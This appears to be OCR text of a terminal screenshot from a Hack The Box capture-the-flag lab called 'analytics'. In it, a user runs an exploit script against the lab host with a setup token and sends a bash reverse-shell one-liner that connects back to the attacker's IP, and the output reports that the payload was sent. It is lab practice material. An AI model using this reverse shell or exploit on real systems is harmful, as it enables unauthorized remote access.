 moghees@kali: ~/Desktop/CTF/HTB/analytics × moghees@kali: ~ ×
┌──(moghees㉿kali)-[~/Desktop/CTF/HTB/analytics]
└─$ python3 exploit.py -u http://data.analytical.htb -t 249fa03d-fd94-4d5b-b94f-b4ebf3df681f -c
"bash -i >& /dev/tcp/10.10.14.164/69 0>&1"
[!] BE SURE TO BE LISTENING ON THE PORT YOU DEFINED IF YOU ARE ISSUING AN COMMAND TO GET REVERSE
SHELL [!]
[+] Initialized script
[+] Encoding command
[+] Making request
[+] Payload sent
┌──(moghees㉿kali)-[~/Desktop/CTF/HTB/analytics]
└─$